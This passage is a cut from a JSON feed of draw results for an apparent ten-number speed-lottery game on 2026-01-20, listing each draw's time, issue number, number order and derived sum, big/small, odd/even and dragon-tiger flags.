13:19:18","preDrawIssue":33881040,"preDrawCode":"05,02,03,04,06,09,01,10,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:18:03","preDrawIssue":33881039,"preDrawCode":"09,08,10,06,02,03,01,04,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:16:48","preDrawIssue":33881038,"preDrawCode":"10,02,09,03,08,05,01,07,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:15:33","preDrawIssue":33881037,"preDrawCode":"06,10,02,09,01,04,03,08,05,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:14:18","preDrawIssue":33881036,"preDrawCode":"10,03,01,09,04,06,08,02,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:13:03","preDrawIssue":33881035,"preDrawCode":"02,08,03,05,04,01,07,06,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:11:48","preDrawIssue":33881034,"preDrawCode":"05,03,04,01,07,10,06,02,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:10:33","preDrawIssue":33881033,"preDrawCode":"02,06,03,05,08,01,09,10,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:09:18","preDrawIssue":33881032,"preDrawCode":"09,07,03,05,02,08,04,10,01,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:08:03","preDrawIssue":33881031,"preDrawCode":"07,10,08,03,06,05,09,01,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:06:48","preDrawIssue":33881030,"preDrawCode":"05,08,02,04,07,06,09,03,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:05:33","preDrawIssue":33881029,"preDrawCode":"09,06,01,07,10,03,02,05,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:04:18","preDrawIssue":33881028,"preDrawCode":"02,09,10,07,01,04,05,06,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:03:03","preDrawIssue":33881027,"preDrawCode":"02,05,09,08,10,01,07,06,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:01:48","preDrawIssue":33881026,"preDrawCode":"04,09,07,10,03,01,06,02,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:00:33","preDrawIssue":33881025,"preDrawCode":"07,01,03,09,04,05,08,06,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:59:18","preDrawIssue":33881024,"preDrawCode":"05,04,01,08,09,07,02,10,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:58:03","preDrawIssue":33881023,"preDrawCode":"09,03,07,05,08,04,01,02,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:56:48","preDrawIssue":33881022,"preDrawCode":"10,01,05,03,06,07,04,08,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:55:33","preDrawIssue":33881021,"preDrawCode":"03,01,06,08,10,09,04,02,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:54:18","preDrawIssue":33881020,"preDrawCode":"01,04,08,05,02,09,06,07,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:53:03","preDrawIssue":33881019,"preDrawCode":"08,05,03,01,02,07,04,09,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:51:48","preDrawIssue":33881018,"preDrawCode":"05,10,02,09,03,07,01,04,08,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:50:33","preDrawIssue":33881017,"preDrawCode":"09,07,01,03,02,05,04,08,10,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:49:18","preDrawIssue":33881016,"preDrawCode":"03,08,05,10,06,09,02,01,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:48:03","preDrawIssue":33881015,"preDrawCode":"04,01,07,08,10,02,03,06,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:46:48","preDrawIssue":33881014,"preDrawCode":"02,10,04,07,05,09,08,03,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:45:33","preDrawIssue":33881013,"preDrawCode":"02,03,09,08,05,10,07,01,04,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:44:18","preDrawIssue":33881012,"preDrawCode":"04,01,02,05,06,09,03,08,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:43:03","preDrawIssue":33881011,"preDrawCode":"07,06,09,03,05,01,02,04,08,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:41:48","preDrawIssue":33881010,"preDrawCode":"04,09,06,03,07,02,10,08,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:40:33","preDrawIssue":33881009,"preDrawCode":"09,01,02,04,06,08,05,10,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:39:18","preDrawIssue":33881008,"preDrawCode":"02,06,07,10,01,08,05,09,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:38:03","preDrawIssue":33881007,"preDrawCode":"03,08,10,05,01,06,04,09,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:36:48","preDrawIssue":33881006,"preDrawCode":"03,08,10,06,09,01,04,02,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:35:33","preDrawIssue":33881005,"preDrawCode":"05,08,09,06,01,10,02,07,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:34:18","preDrawIssue":33881004,"preDrawCode":"07,10,03,08,01,05,04,06,02,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:33:03","preDrawIssue":33881003,"preDrawCode":"09,08,01,06,10,04,02,03,05,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:31:48","preDrawIssue":33881002,"preDrawCode":"04,01,06,02,05,09,08,03,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:30:33","preDrawIssue":33881001,"preDrawCode":"04,09,01,05,07,08,06,03,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:29:18","preDrawIssue":33881000,"preDrawCode":"06,07,03,04,10,05,01,09,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:28:03","preDrawIssue":33880999,"preDrawCode":"03,04,10,09,01,08,07,02,05,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:26:48","preDrawIssue":33880998,"preDrawCode":"10,09,01,04,02,07,05,03,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:25:33","preDrawIssue":33880997,"preDrawCode":"02,04,01,08,03,07,09,06,10,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:24:18","preDrawIssue":33880996,"preDrawCode":"04,08,01,09,02,06,07,05,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:23:03","preDrawIssue":33880995,"preDrawCode":"05,04,02,10,06,03,09,01,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:21:48","preDrawIssue":33880994,"preDrawCode":"03,02,06,07,05,01,10,09,08,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:20:33","preDrawIssue":33880993,"preDrawCode":"03,08,01,10,02,04,06,09,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:19:18","preDrawIssue":33880992,"preDrawCode":"02,01,07,04,03,10,05,06,09,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:18:03","preDrawIssue":33880991,"preDrawCode":"09,06,07,01,08,02,03,10,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:16:48","preDrawIssue":33880990,"preDrawCode":"06,07,01,08,10,04,09,05,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:15:33","preDrawIssue":33880989,"preDrawCode":"07,02,08,10,06,04,05,01,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:14:18","preDrawIssue":33880988,"preDrawCode":"10,04,05,08,06,09,01,03,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:13:03","preDrawIssue":33880987,"preDrawCode":"05,09,07,01,03,02,10,06,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:11:48","preDrawIssue":33880986,"preDrawCode":"01,10,04,06,03,05,02,08,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:10:33","preDrawIssue":33880985,"preDrawCode":"08,04,07,03,10,05,01,09,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:09:18","preDrawIssue":33880984,"preDrawCode":"03,07,09,10,04,06,01,05,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:08:03","preDrawIssue":33880983,"preDrawCode":"07,02,08,05,10,03,06,04,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:06:48","preDrawIssue":33880982,"preDrawCode":"05,09,06,03,10,08,07,04,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:05:33","preDrawIssue":33880981,"preDrawCode":"03,10,09,01,04,07,06,08,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:04:18","preDrawIssue":33880980,"preDrawCode":"07,02,04,05,08,06,09,01,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 12:03:03","preDrawIssue":33880979,"preDrawCode":"04,06,07,01,02,09,05,08,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:01:48","preDrawIssue":33880978,"preDrawCode":"08,10,02,06,04,09,07,01,05,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 12:00:33","preDrawIssue":33880977,"preDrawCode":"10,05,07,08,03,09,01,06,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:59:18","preDrawIssue":33880976,"preDrawCode":"02,08,05,07,10,04,06,09,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:58:03","preDrawIssue":33880975,"preDrawCode":"02,08,07,10,06,01,05,09,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:56:48","preDrawIssue":33880974,"preDrawCode":"06,03,08,01,05,10,07,09,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:55:33","preDrawIssue":33880973,"preDrawCode":"01,10,05,06,09,03,04,07,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:54:18","preDrawIssue":33880972,"preDrawCode":"09,06,05,10,08,01,03,07,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:53:03","preDrawIssue":33880971,"preDrawCode":"03,07,08,02,10,05,09,01,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:51:48","preDrawIssue":33880970,"preDrawCode":"02,03,08,07,09,01,06,04,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:50:33","preDrawIssue":33880969,"preDrawCode":"05,03,10,08,02,04,07,06,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:49:18","preDrawIssue":33880968,"preDrawCode":"05,06,09,04,10,08,03,01,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:48:03","preDrawIssue":33880967,"preDrawCode":"05,02,07,08,09,01,04,06,03,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:46:48","preDrawIssue":33880966,"preDrawCode":"08,03,06,09,07,01,04,02,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:45:33","preDrawIssue":33880965,"preDrawCode":"04,06,08,01,05,10,02,03,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:44:18","preDrawIssue":33880964,"preDrawCode":"01,06,02,10,03,04,09,05,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:43:03","preDrawIssue":33880963,"preDrawCode":"05,04,10,03,09,07,08,02,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:41:48","preDrawIssue":33880962,"preDrawCode":"04,06,08,02,10,05,03,07,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:40:33","preDrawIssue":33880961,"preDrawCode":"06,01,07,04,03,10,08,09,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:39:18","preDrawIssue":33880960,"preDrawCode":"01,04,03,07,08,09,05,06,02,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:38:03","preDrawIssue":33880959,"preDrawCode":"08,01,06,09,03,02,10,04,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:36:48","preDrawIssue":33880958,"preDrawCode":"05,10,03,01,02,07,09,04,08,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:35:33","preDrawIssue":33880957,"preDrawCode":"05,07,01,08,09,10,03,04,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:34:18","preDrawIssue":33880956,"preDrawCode":"06,04,01,07,10,08,05,03,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:33:03","preDrawIssue":33880955,"preDrawCode":"07,01,02,03,08,06,04,09,10,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:31:48","preDrawIssue":33880954,"preDrawCode":"10,08,03,09,01,02,06,04,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:30:33","preDrawIssue":33880953,"preDrawCode":"08,02,04,07,05,10,01,03,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:29:18","preDrawIssue":33880952,"preDrawCode":"10,04,09,07,02,08,03,05,01,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:28:03","preDrawIssue":33880951,"preDrawCode":"06,10,01,02,05,08,03,07,09,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:26:48","preDrawIssue":33880950,"preDrawCode":"10,09,07,08,06,03,05,01,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:25:33","preDrawIssue":33880949,"preDrawCode":"04,02,06,05,01,10,08,03,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:24:18","preDrawIssue":33880948,"preDrawCode":"02,01,07,09,05,06,10,04,03,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:23:03","preDrawIssue":33880947,"preDrawCode":"04,05,06,03,08,10,01,07,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:21:48","preDrawIssue":33880946,"preDrawCode":"10,09,02,01,07,05,08,04,06,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:20:33","preDrawIssue":33880945,"preDrawCode":"03,04,05,08,01,02,07,10,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:19:18","preDrawIssue":33880944,"preDrawCode":"07,09,04,05,01,06,08,03,10,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:18:03","preDrawIssue":33880943,"preDrawCode":"02,07,06,01,03,09,05,08,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:16:48","preDrawIssue":33880942,"preDrawCode":"07,10,06,08,04,09,02,05,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:15:33","preDrawIssue":33880941,"preDrawCode":"04,02,07,03,09,06,05,10,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:14:18","preDrawIssue":33880940,"preDrawCode":"09,07,02,01,06,10,04,05,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:13:03","preDrawIssue":33880939,"preDrawCode":"06,05,10,02,03,04,08,01,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:11:48","preDrawIssue":33880938,"preDrawCode":"08,02,06,03,04,07,09,01,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 